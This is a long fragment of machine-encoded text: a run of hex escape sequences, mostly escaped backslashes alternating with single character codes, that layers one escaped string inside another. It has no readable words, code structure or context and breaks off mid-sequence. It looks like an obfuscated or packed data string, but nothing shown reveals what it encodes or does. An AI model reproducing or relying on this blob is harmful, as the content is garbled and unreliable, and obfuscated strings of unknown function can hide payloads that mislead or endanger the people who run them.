2\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x